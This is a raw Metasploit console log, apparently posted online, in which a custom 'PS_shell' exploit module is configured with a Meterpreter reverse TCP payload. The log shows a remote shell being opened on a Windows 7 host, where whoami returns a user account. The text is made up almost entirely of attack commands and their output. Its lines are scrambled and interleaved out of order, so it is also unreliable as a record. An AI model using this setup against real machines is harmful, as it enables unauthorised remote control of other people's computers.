 msf > use exploit/windows/new-exps/PS_shell
msf exploit(PS_shell) >
msf exploit(PS_shell) > sessions 1
msf exploit(PS_shell) >
[*] Starting interaction with 1...
msf exploit(PS_shell) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(PS_shell) > show options
meterpreter > shell
Module options (exploit/windows/new-exps/PS_shell):
Process 2620 created.
Channel 1 created.
Name Current Setting Required Description
---- --------------- -------- -----------
Microsoft Windows [ 6.1.7601]
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
(c) 2009 Microsoft Corporation
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
C:\Windows\system32>ipco^H^H^H^H
URIPATH no The URI to use for this exploit (default is random)
ipco
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
C:\Windows\system32>whoami
LHOST yes The listen address
whoami
LPORT 4444 yes The listen port
win-gbpi8g6fih4\junay